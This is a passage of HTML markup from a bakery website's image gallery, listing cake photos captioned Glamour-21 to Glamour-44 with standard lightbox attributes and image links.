				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="52a15dfb" data-elementor-lightbox-title="Glamour-21" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MzA0NTksInVybCI6Imh0dHBzOlwvXC9jYWtlcGVyaW9kLmNvbVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyM1wvMDNcL0dsYW1vdXItNS5wbmciLCJzbGlkZXNob3ciOiI1MmExNWRmYiJ9" href='https://cakeperiod.com/wp-content/uploads/2023/03/Glamour-5.png'><img loading="lazy" decoding="async" width="433" height="577" src="https://cakeperiod.com/wp-content/uploads/2023/03/Glamour-5.png" class="attachment-medium_large size-medium_large" alt="" aria-describedby="gallery-1-30459" srcset="https://cakeperiod.com/wp-content/uploads/2023/03/Glamour-5.png 433w, https://cakeperiod.com/wp-content/uploads/2023/03/Glamour-5-225x300.png 225w" sizes="(max-width: 433px) 100vw, 433px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-30459'>
				Glamour-21
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="52a15dfb" data-elementor-lightbox-title="Glamour-22" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MzA0NjAsInVybCI6Imh0dHBzOlwvXC9jYWtlcGVyaW9kLmNvbVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyM1wvMDNcL0dsYW1vdXItNi5wbmciLCJzbGlkZXNob3ciOiI1MmExNWRmYiJ9" href='https://cakeperiod.com/wp-content/uploads/2023/03/Glamour-6.png'><img loading="lazy" decoding="async" width="433" height="577" src="https://cakeperiod.com/wp-content/uploads/2023/03/Glamour-6.png" class="attachment-medium_large size-medium_large" alt="" aria-describedby="gallery-1-30460" srcset="https://cakeperiod.com/wp-content/uploads/2023/03/Glamour-6.png 433w, https://cakeperiod.com/wp-content/uploads/2023/03/Glamour-6-225x300.png 225w" sizes="(max-width: 433px) 100vw, 433px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-30460'>
				Glamour-22
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="52a15dfb" data-elementor-lightbox-title="Glamour-23" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MzA0NjEsInVybCI6Imh0dHBzOlwvXC9jYWtlcGVyaW9kLmNvbVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyM1wvMDNcL0dsYW1vdXItNy5wbmciLCJzbGlkZXNob3ciOiI1MmExNWRmYiJ9" href='https://cakeperiod.com/wp-content/uploads/2023/03/Glamour-7.png'><img loading="lazy" decoding="async" width="433" height="577" src="https://cakeperiod.com/wp-content/uploads/2023/03/Glamour-7.png" class="attachment-medium_large size-medium_large" alt="" aria-describedby="gallery-1-30461" srcset="https://cakeperiod.com/wp-content/uploads/2023/03/Glamour-7.png 433w, https://cakeperiod.com/wp-content/uploads/2023/03/Glamour-7-225x300.png 225w" sizes="(max-width: 433px) 100vw, 433px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-30461'>
				Glamour-23
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="52a15dfb" data-elementor-lightbox-title="Glamour-24" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MzA0NjMsInVybCI6Imh0dHBzOlwvXC9jYWtlcGVyaW9kLmNvbVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyM1wvMDNcL0dsYW1vdXItOS5wbmciLCJzbGlkZXNob3ciOiI1MmExNWRmYiJ9" href='https://cakeperiod.com/wp-content/uploads/2023/03/Glamour-9.png'><img loading="lazy" decoding="async" width="433" height="577" src="https://cakeperiod.com/wp-content/uploads/2023/03/Glamour-9.png" class="attachment-medium_large size-medium_large" alt="" aria-describedby="gallery-1-30463" srcset="https://cakeperiod.com/wp-content/uploads/2023/03/Glamour-9.png 433w, https://cakeperiod.com/wp-content/uploads/2023/03/Glamour-9-225x300.png 225w" sizes="(max-width: 433px) 100vw, 433px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-30463'>
				Glamour-24
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="52a15dfb" data-elementor-lightbox-title="Glamour-25" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MzA0NjQsInVybCI6Imh0dHBzOlwvXC9jYWtlcGVyaW9kLmNvbVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyM1wvMDNcL0dsYW1vdXItMTAucG5nIiwic2xpZGVzaG93IjoiNTJhMTVkZmIifQ%3D%3D" href='https://cakeperiod.com/wp-content/uploads/2023/03/Glamour-10.png'><img loading="lazy" decoding="async" width="433" height="577" src="https://cakeperiod.com/wp-content/uploads/2023/03/Glamour-10.png" class="attachment-medium_large size-medium_large" alt="" aria-describedby="gallery-1-30464" srcset="https://cakeperiod.com/wp-content/uploads/2023/03/Glamour-10.png 433w, https://cakeperiod.com/wp-content/uploads/2023/03/Glamour-10-225x300.png 225w" sizes="(max-width: 433px) 100vw, 433px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-30464'>
				Glamour-25
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="52a15dfb" data-elementor-lightbox-title="Glamour-32" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MzA0NzEsInVybCI6Imh0dHBzOlwvXC9jYWtlcGVyaW9kLmNvbVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyM1wvMDNcL0dsYW1vdXItMTcucG5nIiwic2xpZGVzaG93IjoiNTJhMTVkZmIifQ%3D%3D" href='https://cakeperiod.com/wp-content/uploads/2023/03/Glamour-17.png'><img loading="lazy" decoding="async" width="432" height="578" src="https://cakeperiod.com/wp-content/uploads/2023/03/Glamour-17.png" class="attachment-medium_large size-medium_large" alt="" aria-describedby="gallery-1-30471" srcset="https://cakeperiod.com/wp-content/uploads/2023/03/Glamour-17.png 432w, https://cakeperiod.com/wp-content/uploads/2023/03/Glamour-17-224x300.png 224w" sizes="(max-width: 432px) 100vw, 432px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-30471'>
				Glamour-32
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="52a15dfb" data-elementor-lightbox-title="Glamour-27" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MzA0NjYsInVybCI6Imh0dHBzOlwvXC9jYWtlcGVyaW9kLmNvbVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyM1wvMDNcL0dsYW1vdXItMTIucG5nIiwic2xpZGVzaG93IjoiNTJhMTVkZmIifQ%3D%3D" href='https://cakeperiod.com/wp-content/uploads/2023/03/Glamour-12.png'><img loading="lazy" decoding="async" width="433" height="577" src="https://cakeperiod.com/wp-content/uploads/2023/03/Glamour-12.png" class="attachment-medium_large size-medium_large" alt="" aria-describedby="gallery-1-30466" srcset="https://cakeperiod.com/wp-content/uploads/2023/03/Glamour-12.png 433w, https://cakeperiod.com/wp-content/uploads/2023/03/Glamour-12-225x300.png 225w" sizes="(max-width: 433px) 100vw, 433px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-30466'>
				Glamour-27
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="52a15dfb" data-elementor-lightbox-title="Glamour-28" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MzA0NjcsInVybCI6Imh0dHBzOlwvXC9jYWtlcGVyaW9kLmNvbVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyM1wvMDNcL0dsYW1vdXItMTMucG5nIiwic2xpZGVzaG93IjoiNTJhMTVkZmIifQ%3D%3D" href='https://cakeperiod.com/wp-content/uploads/2023/03/Glamour-13.png'><img loading="lazy" decoding="async" width="433" height="577" src="https://cakeperiod.com/wp-content/uploads/2023/03/Glamour-13.png" class="attachment-medium_large size-medium_large" alt="" aria-describedby="gallery-1-30467" srcset="https://cakeperiod.com/wp-content/uploads/2023/03/Glamour-13.png 433w, https://cakeperiod.com/wp-content/uploads/2023/03/Glamour-13-225x300.png 225w" sizes="(max-width: 433px) 100vw, 433px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-30467'>
				Glamour-28
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="52a15dfb" data-elementor-lightbox-title="Glamour-29" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MzA0NjgsInVybCI6Imh0dHBzOlwvXC9jYWtlcGVyaW9kLmNvbVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyM1wvMDNcL0dsYW1vdXItMTQucG5nIiwic2xpZGVzaG93IjoiNTJhMTVkZmIifQ%3D%3D" href='https://cakeperiod.com/wp-content/uploads/2023/03/Glamour-14.png'><img loading="lazy" decoding="async" width="433" height="577" src="https://cakeperiod.com/wp-content/uploads/2023/03/Glamour-14.png" class="attachment-medium_large size-medium_large" alt="" aria-describedby="gallery-1-30468" srcset="https://cakeperiod.com/wp-content/uploads/2023/03/Glamour-14.png 433w, https://cakeperiod.com/wp-content/uploads/2023/03/Glamour-14-225x300.png 225w" sizes="(max-width: 433px) 100vw, 433px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-30468'>
				Glamour-29
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="52a15dfb" data-elementor-lightbox-title="Glamour-30" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MzA5MTQsInVybCI6Imh0dHBzOlwvXC9jYWtlcGVyaW9kLmNvbVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyNFwvMDFcL2dsYW1vdXItMi5qcGciLCJzbGlkZXNob3ciOiI1MmExNWRmYiJ9" href='https://cakeperiod.com/wp-content/uploads/2024/01/glamour-2.jpg'><img loading="lazy" decoding="async" width="433" height="598" src="https://cakeperiod.com/wp-content/uploads/2024/01/glamour-2.jpg" class="attachment-medium_large size-medium_large" alt="" aria-describedby="gallery-1-30914" srcset="https://cakeperiod.com/wp-content/uploads/2024/01/glamour-2.jpg 433w, https://cakeperiod.com/wp-content/uploads/2024/01/glamour-2-217x300.jpg 217w" sizes="(max-width: 433px) 100vw, 433px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-30914'>
				Glamour-30
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="52a15dfb" data-elementor-lightbox-title="Glamour-31" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MzA5MTUsInVybCI6Imh0dHBzOlwvXC9jYWtlcGVyaW9kLmNvbVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyNFwvMDFcL2dsYW1vdXItMy5qcGciLCJzbGlkZXNob3ciOiI1MmExNWRmYiJ9" href='https://cakeperiod.com/wp-content/uploads/2024/01/glamour-3.jpg'><img loading="lazy" decoding="async" width="433" height="577" src="https://cakeperiod.com/wp-content/uploads/2024/01/glamour-3.jpg" class="attachment-medium_large size-medium_large" alt="" aria-describedby="gallery-1-30915" srcset="https://cakeperiod.com/wp-content/uploads/2024/01/glamour-3.jpg 433w, https://cakeperiod.com/wp-content/uploads/2024/01/glamour-3-225x300.jpg 225w" sizes="(max-width: 433px) 100vw, 433px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-30915'>
				Glamour-31
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="52a15dfb" data-elementor-lightbox-title="Glamour-32" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MzA5MTYsInVybCI6Imh0dHBzOlwvXC9jYWtlcGVyaW9kLmNvbVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyNFwvMDFcL2dsYW1vdXItNC5qcGciLCJzbGlkZXNob3ciOiI1MmExNWRmYiJ9" href='https://cakeperiod.com/wp-content/uploads/2024/01/glamour-4.jpg'><img loading="lazy" decoding="async" width="433" height="577" src="https://cakeperiod.com/wp-content/uploads/2024/01/glamour-4.jpg" class="attachment-medium_large size-medium_large" alt="" aria-describedby="gallery-1-30916" srcset="https://cakeperiod.com/wp-content/uploads/2024/01/glamour-4.jpg 433w, https://cakeperiod.com/wp-content/uploads/2024/01/glamour-4-225x300.jpg 225w" sizes="(max-width: 433px) 100vw, 433px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-30916'>
				Glamour-32
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="52a15dfb" data-elementor-lightbox-title="Glamour-33" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MzA5MTcsInVybCI6Imh0dHBzOlwvXC9jYWtlcGVyaW9kLmNvbVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyNFwvMDFcL2dsYW1vdXItNS5qcGciLCJzbGlkZXNob3ciOiI1MmExNWRmYiJ9" href='https://cakeperiod.com/wp-content/uploads/2024/01/glamour-5.jpg'><img loading="lazy" decoding="async" width="433" height="577" src="https://cakeperiod.com/wp-content/uploads/2024/01/glamour-5.jpg" class="attachment-medium_large size-medium_large" alt="" aria-describedby="gallery-1-30917" srcset="https://cakeperiod.com/wp-content/uploads/2024/01/glamour-5.jpg 433w, https://cakeperiod.com/wp-content/uploads/2024/01/glamour-5-225x300.jpg 225w" sizes="(max-width: 433px) 100vw, 433px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-30917'>
				Glamour-33
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="52a15dfb" data-elementor-lightbox-title="Glamour-34" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MzA5MTgsInVybCI6Imh0dHBzOlwvXC9jYWtlcGVyaW9kLmNvbVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyNFwvMDFcL2dsYW1vdXItNi5qcGciLCJzbGlkZXNob3ciOiI1MmExNWRmYiJ9" href='https://cakeperiod.com/wp-content/uploads/2024/01/glamour-6.jpg'><img loading="lazy" decoding="async" width="433" height="577" src="https://cakeperiod.com/wp-content/uploads/2024/01/glamour-6.jpg" class="attachment-medium_large size-medium_large" alt="" aria-describedby="gallery-1-30918" srcset="https://cakeperiod.com/wp-content/uploads/2024/01/glamour-6.jpg 433w, https://cakeperiod.com/wp-content/uploads/2024/01/glamour-6-225x300.jpg 225w" sizes="(max-width: 433px) 100vw, 433px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-30918'>
				Glamour-34
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="52a15dfb" data-elementor-lightbox-title="Glamour-35" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MzA5MjAsInVybCI6Imh0dHBzOlwvXC9jYWtlcGVyaW9kLmNvbVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyNFwvMDFcL2dsYW1vdXItMS5qcGciLCJzbGlkZXNob3ciOiI1MmExNWRmYiJ9" href='https://cakeperiod.com/wp-content/uploads/2024/01/glamour-1.jpg'><img loading="lazy" decoding="async" width="433" height="577" src="https://cakeperiod.com/wp-content/uploads/2024/01/glamour-1.jpg" class="attachment-medium_large size-medium_large" alt="" aria-describedby="gallery-1-30920" srcset="https://cakeperiod.com/wp-content/uploads/2024/01/glamour-1.jpg 433w, https://cakeperiod.com/wp-content/uploads/2024/01/glamour-1-225x300.jpg 225w" sizes="(max-width: 433px) 100vw, 433px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-30920'>
				Glamour-35
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="52a15dfb" data-elementor-lightbox-title="Glamour-36" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MzA5MjEsInVybCI6Imh0dHBzOlwvXC9jYWtlcGVyaW9kLmNvbVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyNFwvMDFcL2dsYW1vdXItOC5qcGciLCJzbGlkZXNob3ciOiI1MmExNWRmYiJ9" href='https://cakeperiod.com/wp-content/uploads/2024/01/glamour-8.jpg'><img loading="lazy" decoding="async" width="433" height="577" src="https://cakeperiod.com/wp-content/uploads/2024/01/glamour-8.jpg" class="attachment-medium_large size-medium_large" alt="" aria-describedby="gallery-1-30921" srcset="https://cakeperiod.com/wp-content/uploads/2024/01/glamour-8.jpg 433w, https://cakeperiod.com/wp-content/uploads/2024/01/glamour-8-225x300.jpg 225w" sizes="(max-width: 433px) 100vw, 433px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-30921'>
				Glamour-36
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="52a15dfb" data-elementor-lightbox-title="Glamour-37" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MzA5MjIsInVybCI6Imh0dHBzOlwvXC9jYWtlcGVyaW9kLmNvbVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyNFwvMDFcL2dsYW1vdXItOS5qcGciLCJzbGlkZXNob3ciOiI1MmExNWRmYiJ9" href='https://cakeperiod.com/wp-content/uploads/2024/01/glamour-9.jpg'><img loading="lazy" decoding="async" width="433" height="577" src="https://cakeperiod.com/wp-content/uploads/2024/01/glamour-9.jpg" class="attachment-medium_large size-medium_large" alt="" aria-describedby="gallery-1-30922" srcset="https://cakeperiod.com/wp-content/uploads/2024/01/glamour-9.jpg 433w, https://cakeperiod.com/wp-content/uploads/2024/01/glamour-9-225x300.jpg 225w" sizes="(max-width: 433px) 100vw, 433px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-30922'>
				Glamour-37
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="52a15dfb" data-elementor-lightbox-title="Glamour-38" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MzA5MTksInVybCI6Imh0dHBzOlwvXC9jYWtlcGVyaW9kLmNvbVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyNFwvMDFcL2dsYW1vdXItNy5qcGciLCJzbGlkZXNob3ciOiI1MmExNWRmYiJ9" href='https://cakeperiod.com/wp-content/uploads/2024/01/glamour-7.jpg'><img loading="lazy" decoding="async" width="433" height="577" src="https://cakeperiod.com/wp-content/uploads/2024/01/glamour-7.jpg" class="attachment-medium_large size-medium_large" alt="" aria-describedby="gallery-1-30919" srcset="https://cakeperiod.com/wp-content/uploads/2024/01/glamour-7.jpg 433w, https://cakeperiod.com/wp-content/uploads/2024/01/glamour-7-225x300.jpg 225w" sizes="(max-width: 433px) 100vw, 433px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-30919'>
				Glamour-38
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="52a15dfb" data-elementor-lightbox-title="Glamour-39" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MzExMTIsInVybCI6Imh0dHBzOlwvXC9jYWtlcGVyaW9kLmNvbVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyNFwvMDNcL2dsYW1vdXIyNC0xLXNjYWxlZC5qcGciLCJzbGlkZXNob3ciOiI1MmExNWRmYiJ9" href='https://cakeperiod.com/wp-content/uploads/2024/03/glamour24-1-scaled.jpg'><img loading="lazy" decoding="async" width="730" height="973" src="https://cakeperiod.com/wp-content/uploads/2024/03/glamour24-1-768x1024.jpg" class="attachment-medium_large size-medium_large" alt="" aria-describedby="gallery-1-31112" srcset="https://cakeperiod.com/wp-content/uploads/2024/03/glamour24-1-768x1024.jpg 768w, https://cakeperiod.com/wp-content/uploads/2024/03/glamour24-1-225x300.jpg 225w, https://cakeperiod.com/wp-content/uploads/2024/03/glamour24-1-1152x1536.jpg 1152w, https://cakeperiod.com/wp-content/uploads/2024/03/glamour24-1-1536x2048.jpg 1536w, https://cakeperiod.com/wp-content/uploads/2024/03/glamour24-1-600x800.jpg 600w, https://cakeperiod.com/wp-content/uploads/2024/03/glamour24-1-scaled.jpg 1920w" sizes="(max-width: 730px) 100vw, 730px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-31112'>
				Glamour-39
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="52a15dfb" data-elementor-lightbox-title="Glamour-40" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MzExMTMsInVybCI6Imh0dHBzOlwvXC9jYWtlcGVyaW9kLmNvbVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyNFwvMDNcL2dsYW1vdXIyNC0zLXNjYWxlZC5qcGciLCJzbGlkZXNob3ciOiI1MmExNWRmYiJ9" href='https://cakeperiod.com/wp-content/uploads/2024/03/glamour24-3-scaled.jpg'><img loading="lazy" decoding="async" width="730" height="973" src="https://cakeperiod.com/wp-content/uploads/2024/03/glamour24-3-768x1024.jpg" class="attachment-medium_large size-medium_large" alt="" aria-describedby="gallery-1-31113" srcset="https://cakeperiod.com/wp-content/uploads/2024/03/glamour24-3-768x1024.jpg 768w, https://cakeperiod.com/wp-content/uploads/2024/03/glamour24-3-225x300.jpg 225w, https://cakeperiod.com/wp-content/uploads/2024/03/glamour24-3-1152x1536.jpg 1152w, https://cakeperiod.com/wp-content/uploads/2024/03/glamour24-3-1536x2048.jpg 1536w, https://cakeperiod.com/wp-content/uploads/2024/03/glamour24-3-600x800.jpg 600w, https://cakeperiod.com/wp-content/uploads/2024/03/glamour24-3-scaled.jpg 1920w" sizes="(max-width: 730px) 100vw, 730px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-31113'>
				Glamour-40
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="52a15dfb" data-elementor-lightbox-title="Glamour-41" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MzExMTQsInVybCI6Imh0dHBzOlwvXC9jYWtlcGVyaW9kLmNvbVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyNFwvMDNcL2dsYW1vdXIyNC00LXNjYWxlZC5qcGciLCJzbGlkZXNob3ciOiI1MmExNWRmYiJ9" href='https://cakeperiod.com/wp-content/uploads/2024/03/glamour24-4-scaled.jpg'><img loading="lazy" decoding="async" width="730" height="973" src="https://cakeperiod.com/wp-content/uploads/2024/03/glamour24-4-768x1024.jpg" class="attachment-medium_large size-medium_large" alt="" aria-describedby="gallery-1-31114" srcset="https://cakeperiod.com/wp-content/uploads/2024/03/glamour24-4-768x1024.jpg 768w, https://cakeperiod.com/wp-content/uploads/2024/03/glamour24-4-225x300.jpg 225w, https://cakeperiod.com/wp-content/uploads/2024/03/glamour24-4-1152x1536.jpg 1152w, https://cakeperiod.com/wp-content/uploads/2024/03/glamour24-4-1536x2048.jpg 1536w, https://cakeperiod.com/wp-content/uploads/2024/03/glamour24-4-600x800.jpg 600w, https://cakeperiod.com/wp-content/uploads/2024/03/glamour24-4-scaled.jpg 1920w" sizes="(max-width: 730px) 100vw, 730px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-31114'>
				Glamour-41
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="52a15dfb" data-elementor-lightbox-title="Glamour-42" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MzExMTUsInVybCI6Imh0dHBzOlwvXC9jYWtlcGVyaW9kLmNvbVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyNFwvMDNcL2dsYW1vdXIyNC01LXNjYWxlZC5qcGciLCJzbGlkZXNob3ciOiI1MmExNWRmYiJ9" href='https://cakeperiod.com/wp-content/uploads/2024/03/glamour24-5-scaled.jpg'><img loading="lazy" decoding="async" width="730" height="973" src="https://cakeperiod.com/wp-content/uploads/2024/03/glamour24-5-768x1024.jpg" class="attachment-medium_large size-medium_large" alt="" aria-describedby="gallery-1-31115" srcset="https://cakeperiod.com/wp-content/uploads/2024/03/glamour24-5-768x1024.jpg 768w, https://cakeperiod.com/wp-content/uploads/2024/03/glamour24-5-225x300.jpg 225w, https://cakeperiod.com/wp-content/uploads/2024/03/glamour24-5-1152x1536.jpg 1152w, https://cakeperiod.com/wp-content/uploads/2024/03/glamour24-5-1536x2048.jpg 1536w, https://cakeperiod.com/wp-content/uploads/2024/03/glamour24-5-600x800.jpg 600w, https://cakeperiod.com/wp-content/uploads/2024/03/glamour24-5-scaled.jpg 1920w" sizes="(max-width: 730px) 100vw, 730px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-31115'>
				Glamour-42
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="52a15dfb" data-elementor-lightbox-title="Glamour-43" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MzExMTcsInVybCI6Imh0dHBzOlwvXC9jYWtlcGVyaW9kLmNvbVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyNFwvMDNcL2dsYW1vdXIyNC0yLXNjYWxlZC5qcGciLCJzbGlkZXNob3ciOiI1MmExNWRmYiJ9" href='https://cakeperiod.com/wp-content/uploads/2024/03/glamour24-2-scaled.jpg'><img loading="lazy" decoding="async" width="730" height="973" src="https://cakeperiod.com/wp-content/uploads/2024/03/glamour24-2-768x1024.jpg" class="attachment-medium_large size-medium_large" alt="" aria-describedby="gallery-1-31117" srcset="https://cakeperiod.com/wp-content/uploads/2024/03/glamour24-2-768x1024.jpg 768w, https://cakeperiod.com/wp-content/uploads/2024/03/glamour24-2-225x300.jpg 225w, https://cakeperiod.com/wp-content/uploads/2024/03/glamour24-2-1152x1536.jpg 1152w, https://cakeperiod.com/wp-content/uploads/2024/03/glamour24-2-1536x2048.jpg 1536w, https://cakeperiod.com/wp-content/uploads/2024/03/glamour24-2-600x800.jpg 600w, https://cakeperiod.com/wp-content/uploads/2024/03/glamour24-2-scaled.jpg 1920w" sizes="(max-width: 730px) 100vw, 730px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-31117'>
				Glamour-43
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="52a15dfb" data-elementor-lightbox-title="Glamour-44" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MzExMjksInVybCI6Imh0dHBzOlwvXC9jYWtlcGVyaW9kLmNvbVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyNFwvMDNcL2dsYW1vdXItc2NhbGVkLmpwZyIsInNsaWRlc2hvdyI6IjUyYTE1ZGZiIn0%3D" href='https://cakeperiod.com/wp-content/uploads/2024/03/glamour-scaled.jpg'><img loading="lazy" decoding="async" width="730" height="973" src="https://cakeperiod.com/wp-content/uploads/2024/03/glamour-768x1024.jpg" class="attachment-medium_large size-medium_large" alt="" aria-describedby="gallery-1-31129" srcset="https://cakeperiod.com/wp-content/uploads/2024/03/glamour-768x1024.jpg 768w, https://cakeperiod.com/wp-content/uploads/2024/03/glamour-225x300.jpg 225w, https://cakeperiod.com/wp-content/uploads/2024/03/glamour-1152x1536.jpg 1152w, https://cakeperiod.com/wp-content/uploads/2024/03/glamour-1536x2048.jpg 1536w, https://cakeperiod.com/wp-content/uploads/2024/03/glamour-600x800.jpg 600w, https://cakeperiod.com/wp-content/uploads/2024/03/glamour-scaled.jpg 1920w" sizes="(max-width: 730px) 100vw, 730px" /></a>
